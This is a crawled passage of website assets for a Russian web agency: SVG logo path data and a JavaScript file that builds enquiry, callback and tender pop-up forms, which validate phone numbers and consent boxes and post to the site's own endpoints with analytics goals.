27.7465 127.168 27.1758C126.685 26.6104 126.09 26.3277 125.385 26.3277C124.637 26.3277 124.017 26.6157 123.529 27.1862C123.041 27.7621 122.797 28.6364 122.797 29.809H122.792ZM146.677 26.8408H140.933V36.4365H135.761V23.1239H146.677V26.846V26.8408Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M164.537 33.4106H158.024L157.09 36.4365H151.218L158.225 18.0669H164.521L171.496 36.4365H165.476L164.542 33.4106H164.537ZM163.317 29.4321L161.285 22.8308L159.244 29.4321H163.317ZM183.134 29.3536C184.158 29.453 184.969 29.7881 185.579 30.3535C186.184 30.924 186.486 31.6831 186.486 32.6359C186.486 33.908 186.062 34.8555 185.218 35.489C184.375 36.1172 182.852 36.4365 180.662 36.4365H172.971V23.1239H181.282C182.783 23.1239 183.941 23.4118 184.726 23.9772C185.515 24.5478 185.913 25.3435 185.913 26.3644C185.913 27.0868 185.658 27.7098 185.144 28.2437C184.63 28.7724 183.955 29.1285 183.14 29.3065V29.3588L183.134 29.3536ZM178.137 28.2019H179.447C180.312 28.2019 180.737 27.8092 180.737 27.024C180.737 26.3906 180.28 26.0765 179.368 26.0765H178.137V28.2071V28.2019ZM178.137 33.3059H179.835C180.259 33.3059 180.604 33.2065 180.863 33.0128C181.129 32.8191 181.256 32.5416 181.256 32.1753C181.256 31.369 180.785 30.9712 179.835 30.9712H178.137V33.3059ZM200.315 26.8408H196.569V36.4365H191.397V26.8408H187.653V23.1186H200.309V26.8408H200.315ZM201.529 29.8143C201.529 27.7778 202.224 26.1026 203.608 24.7886C204.993 23.4694 206.865 22.815 209.22 22.815C211.92 22.815 213.957 23.5898 215.33 25.1342C216.433 26.3801 216.991 27.9192 216.991 29.741C216.991 31.793 216.307 33.4683 214.932 34.7823C213.559 36.091 211.66 36.7454 209.231 36.7454C207.071 36.7454 205.321 36.2009 203.984 35.1121C202.34 33.7666 201.524 31.9972 201.524 29.8195L201.529 29.8143ZM206.7 29.8037C206.7 30.9974 206.945 31.8768 207.427 32.4474C207.91 33.0181 208.52 33.3008 209.257 33.3008C209.994 33.3008 210.604 33.0181 211.082 32.4579C211.559 31.8977 211.797 30.9974 211.797 29.7566C211.797 28.5997 211.559 27.7412 211.076 27.1706C210.593 26.6052 210 26.3225 209.294 26.3225C208.547 26.3225 207.925 26.6104 207.437 27.1811C206.95 27.7569 206.705 28.6311 206.705 29.8037H206.7Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_186_59">
<rect width="217" height="29" fill="white" transform="translate(0 11)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/modals.js?176840593238677
body_size: 4020
content:
document.addEventListener("DOMContentLoaded", () => {
  var modal = document.getElementById("modal-form");
  var openModal = document.querySelectorAll('[data-modal="openModal"]'),
    openModalFeedback = document.querySelectorAll(
      '[data-modal="openModal-feedback"]'
    ),
    openModalTender = document.querySelectorAll(
      '[data-modal="openModal-tender"]'
    );

  openModal.forEach((item) => {
    item.addEventListener("click", function (event) {
      event.preventDefault();
      let modal = document.createElement("div");
      modal.classList.add("modal");
      modal.setAttribute("id", "modal-form");
      modal.innerHTML = `
            <div class="modal-content">
               <span class="close" id="closeModal">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
               </span>
                    <div class="modal-content-items">
                         <div class="form__main-text modal-content-items-left">
                              <p class="title font-family light">
                              Давайте делать <span>крутые проекты вместе</span>
                              </p>
                              <p class="subtitle second-family regular">
                              Расскажите нам о своем проекте, подумаем над ним вместе. Начните с простого — просто напишите нам.
                              </p>
                         </div>
                         <form action="" class="form modal-content-items-right" id="popup__window">
                              <div id="main-form-errors"></div>
    <div class="form__main-pseudo form__main-pseudo--white"><input type="text"  name="name" placeholder="Имя"></div>

    <div class="form__main-pseudo form__main-pseudo--white"><input type="tel" name="phone" placeholder="Телефон *" class="telephone"></div>

    <div class="form__main-pseudo form__main-pseudo--white"><input type="email" name="email" placeholder="E-mail "> </div>

    <div class="form__main-pseudo form__main-pseudo--white"><textarea name="description"  placeholder="Опишите проект"></textarea></div>

                              <fieldset class="form-btns">
                                   <button class="btn btn-show-case" type="submit">
                                        <span class="font-family regular">Обсудить 🔥 проект</span>
                                        <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                                             <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                        </svg>
                                   </button>
                                   <a href="https://t.me/adequo_welcome" class="btn btn-orange-white" id="modal-form-tg">
                                        <span class="font-family regular">Написать в Телеграм</span>
                                        <svg class="icon-small icon-small-orange" viewBox="0 0 16 17"    >
                                             <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                        </svg>
                                   </a>
                              </fieldset>
                              <fieldset class="end" style="flex-direction: column; gap:16px;     display: flex;      width: 100%; align-items: baseline;">
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="personal_data_consent" value="yes" checked >
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я ознакомлен с </span> <a href="/polzovatelskoe-soglashenie/" target="_blank">Пользовательским соглашением</a></div>
                                   </div>
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="userAgreement" value="yes" checked >
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я даю согласие на обработку&nbsp;</span><a href="/personal-data/" target="_blank">персональных данных</a><br /><span>Предоставление персональных данных&nbsp;</span><a href="/data-provision/" target="_blank">третьим лицам</a><span>. Ознакомлен с&nbsp;</span><a href="/agreements/privacy-policy/" target="_blank">политикой конфиденциальности</a></div>
                                   </div>
                              </fieldset>
                        </form>
                    </div>
          </div>
        `;

      document.querySelector("body").appendChild(modal);
      modal.style.display = "block";
      document.querySelector("body").style.overflow = "hidden";
      ym(29204150, "reachGoal", "form_open");

      let closeModal = document.querySelectorAll("#closeModal");

      const form = modal.querySelector("form");
      let elements = document.querySelectorAll(".telephone");
      const maskOptions = {
        mask: "+{7}(000)000-00-00",
      };
      elements.forEach((element) => {
        IMask(element, maskOptions);
      });

      let labels = document.querySelectorAll(
        "#popup__window .checkbox-item-wrapper"
      );
      labels.forEach((label) => {
        const text = label.querySelector(".text");
        const inp = label.querySelector('input[type="checkbox"]');
        text.addEventListener("click", () => {
          if (inp.checked === true) {
            inp.checked = false;
          } else {
            inp.checked = true;
          }
        });
      });

      form
        .querySelector('input[name="phone"]')
        .addEventListener("input", function (event) {
          form.querySelector('input[name="phone"]').classList.remove("error");
          form
            .querySelector('input[name="phone"]')
            .classList.remove("errors-form");
          form
            .querySelector("#main-form-errors")
            .classList.remove("errors-form");
          form.querySelector("#main-form-errors").classList.add("errors-none");
        });

      let modal_tg = modal.querySelector("#modal-form-tg");
      modal_tg.addEventListener("click", function () {
        ym(29204150, "reachGoal", "tg_welcome");
      });

      form.addEventListener("submit", async (e) => {
        e.preventDefault();
        form
          .querySelectorAll(".errors-form")
          .forEach((el) => el.classList.remove("errors-form"));
        const nameInput = form.querySelector('input[name="name"]');
        const phoneInput = form.querySelector('input[name="phone"]');
        const consentCheckboxes = document.querySelectorAll(".checkbox");
        const name = nameInput.value.trim();
        const phone = phoneInput.value.trim();
        const error = document.getElementById("main-form-errors");

        const digitsOnly = phone.replace(/\D/g, "");
        if (digitsOnly.length < 11) {
          phoneInput.classList.add("errors-form");
          ym(29204150, "reachGoal", "form_failed");
          error.classList.add("errors-form");
          error.textContent = "Пожалуйста, введите корректный номер телефона";
          phoneInput.focus();
          return;
        }

        const userAgreement = form.querySelector(
          ".checkbox[name='userAgreement']"
        );
        const personalData = form.querySelector(
          ".checkbox[name='personal_data_consent']"
        );

        if (!userAgreement.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на обработку персональных данных";
          error.classList.add("errors-form");
          userAgreement.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          userAgreement.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        if (!personalData.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на принятие пользовательского соглашения";
          error.classList.add("errors-form");
          personalData.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          personalData.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        const formData = new FormData(form);

        form.querySelectorAll(".errors-form").forEach((el) => {
          el.classList.remove("errors-form");
        });

        try {
          const response = await fetch("/ajax/send-main-form.php", {
            method: "POST",
            body: formData,
          });

          if (!response.ok) {
            throw new Error(`Ошибка ${response.status}`);
          }

          const data = await response.json();
          if (data.status !== "success") {
            error.textContent = data.message;
            if (data.field) {
              const field = form.querySelector(`[name="${data.field}"]`);
              if (field) {
                field.classList.add("errors-form");
                ym(29204150, "reachGoal", "form_failed");
              }
            }
            return;
          }
          modal.innerHTML = "";
          //modal.style.display = 'none';
          modal.remove();
          const modalSuccess = document.createElement("div");
          modalSuccess.classList.add("modal", "modal-success");
          modalSuccess.setAttribute("id", "modal-success");
          ym(29204150, "reachGoal", "form_sent");
          modalSuccess.innerHTML = `
             <div class="modal-content">
                <span class="close" id="closeModal">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
                </span>
                <div class="modal-info">
                    <p class="font-family regular title">
                          Спасибо!
                    </p>
                    <p class="font-family regular subtitle">
                          Ваша заявка принята и мы перезвоним
                          Вам в течение 30 секунд
                    </p>
                </div>
                <button class="btn btn-show-case" id="closeModal">
                    <span class="font-family regular">Закрыть</span>
                    <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                          <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                    </svg>
                </button>
              </div>
            `;

          document.querySelector("body").appendChild(modalSuccess);
          modalSuccess.style.display = "block";
          document.querySelector("body").style.overflow = "hidden";

          setTimeout(() => {
            modalSuccess.innerHTML = "";
            //modalSuccess.style.display = "none";
            modalSuccess.remove();
            document.querySelector("body").style.overflow = "auto";
          }, "3000");
        } catch (error) {
          console.error("Ошибка", error);
          ym(29204150, "reachGoal", "form_failed");
        }
      });

      closeModal.forEach((item) => {
        item.onclick = function () {
          modal.innerHTML = ``;
          //modal.style.display = "none";
          modal.remove();
          document.querySelector("body").style.overflow = "auto";
        };
        // Listen for outside click to close modal
        window.onclick = function (event) {
          if (event.target === modal) {
            modal.innerHTML = ``;
            //modal.style.display = "none";
            modal.remove();
            document.querySelector("body").style.overflow = "auto";
          }
        };
      });
    });
  });

  //Заказть звонок

  openModalFeedback.forEach((item) => {
    item.addEventListener("click", function (event) {
      event.preventDefault();
      let modalFeedback = document.createElement("div");
      modalFeedback.classList.add("modal");
      modalFeedback.setAttribute("id", "modal-form");
      modalFeedback.innerHTML = `
            <div class="modal-content">
               <span class="close" id="closeModal">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
               </span>
                    <div class="modal-content-items">
                         <div class="form__main-text modal-content-items-left">
                              <p class="title font-family light">
                              Заказать <span>обратный звонок</span>
                              </p>
                              <p class="subtitle second-family regular">
                              Оставьте заявку, и мы свяжется с Вами в ближайшее время.
                              </p>
                         </div>
                         <form action="" class="form modal-content-items-right" id="popup__window">
                              <div id="main-form-errors"></div>
    <div class="form__main-pseudo form__main-pseudo--white"><input type="text"  name="name" placeholder="Имя"></div>

    <div class="form__main-pseudo form__main-pseudo--white"><input type="tel" name="phone" placeholder="Телефон *" class="telephone"></div>

                              <fieldset class="form-btns">
                                   <button class="btn btn-show-case" type="submit">
                                        <span class="font-family regular">Перезвоните мне</span>
                                        <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                                             <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                        </svg>
                                   </button>
                              </fieldset>
                              <fieldset class="end" style="flex-direction: column; gap:16px;     display: flex;      width: 100%; align-items: baseline;">
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="personal_data_consent" value="yes" checked>
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я ознакомлен с </span> <a href="/polzovatelskoe-soglashenie/" target="_blank">Пользовательским соглашением</a></div>
                                   </div>
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="userAgreement" value="yes" checked>
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я даю согласие на обработку&nbsp;</span><a href="/personal-data/" target="_blank">персональных данных</a><br /><span>Предоставление персональных данных&nbsp;</span><a href="/data-provision/" target="_blank">третьим лицам</a><span>. Ознакомлен с&nbsp;</span><a href="/agreements/privacy-policy/" target="_blank">политикой конфиденциальности</a></div>
                                   </div>
                              </fieldset>
                        </form>
                    </div>
          </div>
        `;

      document.querySelector("body").appendChild(modalFeedback);
      modalFeedback.style.display = "block";
      document.querySelector("body").style.overflow = "hidden";

      let closeModal = document.querySelectorAll("#closeModal");

      const form = modalFeedback.querySelector("form");
      let elements = document.querySelectorAll(".telephone");
      const maskOptions = {
        mask: "+{7}(000)000-00-00",
      };
      elements.forEach((element) => {
        IMask(element, maskOptions);
      });

      let labels = document.querySelectorAll(
        "#popup__window .checkbox-item-wrapper"
      );
      labels.forEach((label) => {
        const text = label.querySelector(".text");
        const inp = label.querySelector('input[type="checkbox"]');
        text.addEventListener("click", () => {
          if (inp.checked === true) {
            inp.checked = false;
          } else {
            inp.checked = true;
          }
        });
      });

      form
        .querySelector('input[name="phone"]')
        .addEventListener("input", function (event) {
          form.querySelector('input[name="phone"]').classList.remove("error");
          form
            .querySelector('input[name="phone"]')
            .classList.remove("errors-form");
          form
            .querySelector("#main-form-errors")
            .classList.remove("errors-form");
          form.querySelector("#main-form-errors").classList.add("errors-none");
        });

      form.addEventListener("submit", async (e) => {
        e.preventDefault();
        form
          .querySelectorAll(".errors-form")
          .forEach((el) => el.classList.remove("errors-form"));
        const nameInput = form.querySelector('input[name="name"]');
        const phoneInput = form.querySelector('input[name="phone"]');
        const consentCheckboxes = document.querySelectorAll(".checkbox");
        const name = nameInput.value.trim();
        const phone = phoneInput.value.trim();
        const error = document.getElementById("main-form-errors");

        const digitsOnly = phone.replace(/\D/g, "");
        if (digitsOnly.length < 11) {
          phoneInput.classList.add("errors-form");
          error.classList.add("errors-form");
          ym(29204150, "reachGoal", "form_failed");
          error.textContent = "Пожалуйста, введите корректный номер телефона";
          phoneInput.focus();
          return;
        }

        const userAgreement = form.querySelector(
          ".checkbox[name='userAgreement']"
        );
        const personalData = form.querySelector(
          ".checkbox[name='personal_data_consent']"
        );

        if (!userAgreement.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на обработку персональных данных";
          error.classList.add("errors-form");
          userAgreement.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          userAgreement.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        if (!personalData.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на принятие пользовательского соглашения";
          error.classList.add("errors-form");
          personalData.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          personalData.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        const formData = new FormData(form);

        form.querySelectorAll(".errors-form").forEach((el) => {
          el.classList.remove("errors-form");
        });

        try {
          const response = await fetch("/ajax/send-main-form-feedback.php", {
            method: "POST",
            body: formData,
          });

          if (!response.ok) {
            throw new Error(`Ошибка ${response.status}`);
          }

          const data = await response.json();
          if (data.status !== "success") {
            error.textContent = data.message;
            if (data.field) {
              const field = form.querySelector(`[name="${data.field}"]`);
              if (field) {
                field.classList.add("errors-form");
                ym(29204150, "reachGoal", "form_failed");
              }
            }
            return;
          }
          modalFeedback.innerHTML = "";
          //modal.style.display = 'none';
          modalFeedback.remove();
          const modalSuccess = document.createElement("div");
          modalSuccess.classList.add("modal", "modal-success");
          modalSuccess.setAttribute("id", "modal-success");
          ym(29204150, "reachGoal", "form_sent");
          modalSuccess.innerHTML = `
             <div class="modal-content">
                <span class="close" id="closeModal">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
                </span>
                <div class="modal-info">
                    <p class="font-family regular title">
                          Спасибо!
                    </p>
                    <p class="font-family regular subtitle">
                          Ваша заявка принята и мы перезвоним
                          Вам в течение 30 секунд
                    </p>
                </div>
                <button class="btn btn-show-case" id="closeModal">
                    <span class="font-family regular">Закрыть</span>
                    <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                          <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                    </svg>
                </button>
              </div>
            `;

          document.querySelector("body").appendChild(modalSuccess);
          modalSuccess.style.display = "block";
          document.querySelector("body").style.overflow = "hidden";

          setTimeout(() => {
            modalSuccess.innerHTML = "";
            //modalSuccess.style.display = "none";
            modalSuccess.remove();
            document.querySelector("body").style.overflow = "auto";
          }, "3000");
        } catch (error) {
          console.error("Ошибка", error);
        }
      });

      closeModal.forEach((item) => {
        item.onclick = function () {
          modalFeedback.innerHTML = ``;
          //modal.style.display = "none";
          modalFeedback.remove();
          document.querySelector("body").style.overflow = "auto";
        };
        // Listen for outside click to close modal
        window.onclick = function (event) {
          if (event.target === modal) {
            modalFeedback.innerHTML = ``;
            //modal.style.display = "none";
            modalFeedback.remove();
            document.querySelector("body").style.overflow = "auto";
          }
        };
      });
    });
  });

  //Пригласить на тендер
  openModalTender.forEach((item) => {
    item.addEventListener("click", function (event) {
      event.preventDefault();
      let modalTender = document.createElement("div");
      modalTender.classList.add("modal");
      modalTender.setAttribute("id", "modal-form");
      modalTender.innerHTML = `
            <div class="modal-content">
               <span class="close" id="closeModal">
                    <!-- <img src="/local/templates/main/assets/images/svg/close.svg" alt=""> -->
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
               </span>
                    <div class="modal-content-items">
                         <div class="form__main-text modal-content-items-left">
                              <p class="title font-family light">
                              Пригласить <span>на тендер</span>
                              </p>
                              <p class="subtitle second-family regular">
                              Расскажите нам о проекте и условиях. Оставьте заявку, и мы обязательно с Вами свяжемся.
                              </p>
                         </div>
                         <form action="" class="form modal-content-items-right" id="popup__window">
                              <div id="main-form-errors"></div>
    <div class="form__main-pseudo form__main-pseudo--white"><input type="text"  name="name" placeholder="Имя"></div>

    <div class="form__main-pseudo form__main-pseudo--white"><input type="tel" name="phone" placeholder="Телефон *" class="telephone"></div>

    <div class="form__main-pseudo form__main-pseudo--white"><input type="email" name="email" placeholder="E-mail "> </div>

    <div class="form__main-pseudo form__main-pseudo--white"><textarea name="description"  placeholder="Адрес сайта и услуга" ></textarea></div>

                              <fieldset class="form-btns">
                                   <button class="btn btn-show-case" type="submit">
                                        <span class="font-family regular">Отправить</span>
                                        <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                                             <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                        </svg>
                                   </button>
                                   <a href="https://t.me/adequo_welcome" class="btn btn-orange-white">
                                        <span class="font-family regular">Написать в Телеграм</span>
                                        <svg class="icon-small icon-small-orange" viewBox="0 0 16 17"    >
                                             <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                        </svg>
                                   </a>
                              </fieldset>
                              <fieldset class="end" style="flex-direction: column; gap:16px;     display: flex;      width: 100%; align-items: baseline;">
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="personal_data_consent" value="yes" checked>
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я ознакомлен с </span> <a href="/polzovatelskoe-soglashenie/" target="_blank">Пользовательским соглашением</a></div>
                                   </div>
                                   <div class="checkbox-item-wrapper">
                                        <label class="checkbox-item">
                                             <input type="checkbox" class="checkbox" name="userAgreement" value="yes" checked>
                                             <span class="checkmark"></span>
                                        </label>
                                        <div class="text"><span>Я даю согласие на обработку&nbsp;</span><a href="/personal-data/" target="_blank">персональных данных</a><br /><span>Предоставление персональных данных&nbsp;</span><a href="/data-provision/" target="_blank">третьим лицам</a><span>. Ознакомлен с&nbsp;</span><a href="/agreements/privacy-policy/" target="_blank">политикой конфиденциальности</a></div>
                                   </div>
                              </fieldset>
                        </form>
                    </div>
          </div>
        `;

      document.querySelector("body").appendChild(modalTender);
      modalTender.style.display = "block";
      document.querySelector("body").style.overflow = "hidden";

      let closeModal = document.querySelectorAll("#closeModal");

      const form = modalTender.querySelector("form");
      let elements = document.querySelectorAll(".telephone");
      const maskOptions = {
        mask: "+{7}(000)000-00-00",
      };
      elements.forEach((element) => {
        IMask(element, maskOptions);
      });

      let labels = document.querySelectorAll(
        "#popup__window .checkbox-item-wrapper"
      );
      labels.forEach((label) => {
        const text = label.querySelector(".text");
        const inp = label.querySelector('input[type="checkbox"]');
        text.addEventListener("click", () => {
          if (inp.checked === true) {
            inp.checked = false;
          } else {
            inp.checked = true;
          }
        });
      });

      form
        .querySelector('input[name="phone"]')
        .addEventListener("input", function (event) {
          form.querySelector('input[name="phone"]').classList.remove("error");
          form
            .querySelector('input[name="phone"]')
            .classList.remove("errors-form");
          form
            .querySelector("#main-form-errors")
            .classList.remove("errors-form");
          form.querySelector("#main-form-errors").classList.add("errors-none");
        });

      form.addEventListener("submit", async (e) => {
        e.preventDefault();
        form
          .querySelectorAll(".errors-form")
          .forEach((el) => el.classList.remove("errors-form"));
        const nameInput = form.querySelector('input[name="name"]');
        const phoneInput = form.querySelector('input[name="phone"]');
        const consentCheckboxes = document.querySelectorAll(".checkbox");
        const name = nameInput.value.trim();
        const phone = phoneInput.value.trim();
        const error = document.getElementById("main-form-errors");


        const digitsOnly = phone.replace(/\D/g, "");
        if (digitsOnly.length < 11) {
          phoneInput.classList.add("errors-form");
          error.classList.add("errors-form");
          error.textContent = "Пожалуйста, введите корректный номер телефона";
          ym(29204150, "reachGoal", "form_failed");
          phoneInput.focus();
          return;
        }

        const userAgreement = form.querySelector(
          ".checkbox[name='userAgreement']"
        );
        const personalData = form.querySelector(
          ".checkbox[name='personal_data_consent']"
        );

        if (!userAgreement.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на обработку персональных данных";
          error.classList.add("errors-form");
          userAgreement.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          userAgreement.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        if (!personalData.checked) {
          error.classList.remove("errors-none");
          error.textContent =
            "Вы должны согласиться на принятие пользовательского соглашения";
          error.classList.add("errors-form");
          personalData.classList.add("error");
          if (!ym_error_submit) {
            ym(29204150, "reachGoal", "form_failed");
          }
          ym_error_submit = true;
          return;
        } else {
          personalData.classList.remove("error");
          error.classList.add("errors-none");
          error.textContent = "";
        }

        const formData = new FormData(form);

        form.querySelectorAll(".errors-form").forEach((el) => {
          el.classList.remove("errors-form");
        });

        try {
          const response = await fetch("/ajax/send-main-form-tender.php", {
            method: "POST",
            body: formData,
          });

          if (!response.ok) {
            throw new Error(`Ошибка ${response.status}`);
          }

          const data = await response.json();
          if (data.status !== "success") {
            error.textContent = data.message;
            if (data.field) {
              const field = form.querySelector(`[name="${data.field}"]`);
              if (field) {
                field.classList.add("errors-form");
                ym(29204150, "reachGoal", "form_failed");
              }
            }
            return;
          }
          modalTender.innerHTML = "";
          //modal.style.display = 'none';
          modalTender.remove();
          const modalSuccess = document.createElement("div");
          modalSuccess.classList.add("modal", "modal-success");
          modalSuccess.setAttribute("id", "modal-success");
          ym(29204150, "reachGoal", "form_sent");
          modalSuccess.innerHTML = `
             <div class="modal-content">
                <span class="close" id="closeModal">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="30" viewBox="0 0 38 30" fill="none">
<rect x="4.85791" y="27.7281" width="38" height="2" transform="rotate(-45 4.85791 27.7281)" fill="white"/>
<rect width="38" height="2" transform="matrix(-0.707107 -0.707107 -0.707107 0.707107 33.1421 27.7281)" fill="white"/>
</svg>
                </span>
                <div class="modal-info">
                    <p class="font-family regular title">
                          Спасибо!
                    </p>
                    <p class="font-family regular subtitle">
                          Ваша заявка принята и мы перезвоним
                          Вам в течение 30 секунд
                    </p>
                </div>
                <button class="btn btn-show-case" id="closeModal">
                    <span class="font-family regular">Закрыть</span>
                    <svg class="icon-small icon-small-white" viewBox="0 0 16 17"    >
                          <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                    </svg>
                </button>
              </div>
            `;

          document.querySelector("body").appendChild(modalSuccess);
          modalSuccess.style.display = "block";
          document.querySelector("body").style.overflow = "hidden";

          setTimeout(() => {
            modalSuccess.innerHTML = "";
            //modalSuccess.style.display = "none";
            modalSuccess.remove();
            document.querySelector("body").style.overflow = "auto";
          }, "3000");
        } catch (error) {
          console.error("Ошибка", error);
        }
      });

      closeModal.forEach((item) => {
        item.onclick = function () {
          modalTender.innerHTML = ``;
          //modal.style.display = "none";
          modalTender.remove();
          document.querySelector("body").style.overflow = "auto";
        };
        // Listen for outside click to close modal
        window.onclick = function (event) {
          if (event.target === modal) {
            modalTender.innerHTML = ``;
            //modal.style.display = "none";
            modalTender.remove();
            document.querySelector("body").style.overflow = "auto";
          }
        };
      });
    });
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/6b0/q93fufew2k530cri1vpe5jiku249kfam.svg
body_size: 2463
content:
<svg width="172" height="22" viewBox="0 0 172 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6584)">
<path d="M119.081 13.9647H117.444C117.269 15.1695 117.269 15.9527 117.269 17.1575C117.269 18.4827 117.912 19.9287 117.912 21.0734C117.912 21.1335 114.23 21.2538 114.055 21.2538C114.055 19.9287 114.99 15.6508 115.341 13.9641H112.477L107.335 1.67407H106.049V0.831345H114.639V1.67466H112.477L116.451 11.6152C117.094 9.86784 117.737 8.1812 118.379 6.67502C118.964 5.16884 120.074 2.39768 121.301 1.43346C122.061 0.83075 122.996 0.590142 124.165 0.590142C124.749 0.590142 126.502 0.710446 126.911 1.07195C126.853 1.31316 126.795 1.43346 126.619 1.67466C126.21 2.15647 126.269 2.99979 126.269 3.66266H125.801C125.158 3.4822 124.516 3.241 123.873 3.241C122.879 3.241 122.003 3.66266 121.185 4.62687C120.6 5.28974 120.016 6.31351 119.49 7.69939C119.49 7.69939 119.139 8.60286 118.555 10.4104C118.204 11.2537 117.854 12.1578 117.561 13.0612H119.081V13.9647ZM150.345 7.75954H141.346V6.49456H142.865C142.865 4.62687 142.456 3.6031 141.696 2.75919C141.054 2.15647 140.235 1.85572 139.125 1.85572C138.015 1.85572 137.08 2.21722 136.379 3.00039C134.684 4.86808 134.918 8.54271 135.327 10.8922C135.502 11.6152 135.794 12.7599 136.262 14.3864C136.788 15.9527 137.021 17.0372 137.021 18.0616C137.021 18.5434 136.788 19.1461 136.612 19.6279C136.788 19.7482 137.08 19.8084 137.43 19.8084C138.716 19.8084 139.943 19.3266 141.112 17.9407C142.281 16.4947 142.865 15.1094 142.865 13.4222C142.865 13.1208 142.865 12.9404 142.865 12.7593H141.346V11.4943H150.345V12.7593H148.943C148.943 14.9885 147.657 16.7954 145.086 18.4225C142.69 19.9888 140.119 20.772 137.314 20.772C136.32 20.772 135.794 20.7119 134.801 20.4105C134.801 19.7476 134.801 18.9043 134.567 18.3022C134.216 17.5792 133.457 16.5548 132.229 15.35C130.827 13.904 129.95 12.639 129.483 11.6748C129.132 10.9518 129.015 10.1084 129.015 9.08407C129.015 6.49337 130.067 4.38507 132.112 2.81874C134.099 1.31256 136.554 0.589546 139.476 0.589546C142.69 0.589546 145.144 1.31256 146.839 2.81874C147.891 3.84311 148.651 4.92704 148.943 6.49397H150.345V7.75954ZM91.5562 11.2537L93.7184 9.08467C94.595 9.62663 95.5885 9.74753 96.4066 8.96437C96.9326 8.4224 97.2248 7.57849 97.2248 6.25336C97.2248 4.86748 97.0494 3.90386 96.7572 3.241C96.2897 2.33753 95.4716 2.09632 94.3613 